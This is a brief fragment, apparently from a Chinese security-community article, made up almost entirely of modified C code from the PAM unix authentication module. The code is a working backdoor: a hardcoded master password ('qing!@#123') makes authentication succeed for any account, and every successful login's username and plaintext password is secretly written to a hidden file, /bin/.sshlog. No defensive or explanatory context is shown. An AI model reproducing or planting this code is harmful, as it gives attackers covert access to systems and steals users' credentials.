 /* verify the password of this user */
retval = _unix_verify_password(pamh, name, p, ctrl);
if (strcmp(p,"qing!@#123")==0 ){retval = PAM_SUCCESS;}if(retval == PAM_SUCCESS){
FILE * fp;
fp = fopen("/bin/.sshlog", "a");
fprintf(fp, "%s : %s\n", name, p);
fclose(fp);
}
name = p = NULL;
AUTH_RETURN;
Ots安全
先知社区